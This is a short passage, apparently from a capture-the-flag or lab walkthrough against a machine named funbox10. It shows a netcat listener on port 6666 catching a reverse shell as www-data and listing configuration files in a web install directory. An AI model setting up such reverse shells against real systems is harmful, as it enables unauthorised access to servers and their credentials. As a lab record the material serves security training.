 └─$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [192.168.0.103] from (UNKNOWN) [192.168.0.104] 51914
bash: cannot set terminal process group (1392): Inappropriate ioctl for device
bash: no job control in this shell
www-data@funbox10:/var/www/html/catalog/install/includes$ ls
ls
application.php
configure.php
configure.php.bak
functions
www-data@funbox10:/var/www/html/catalog/install/includes$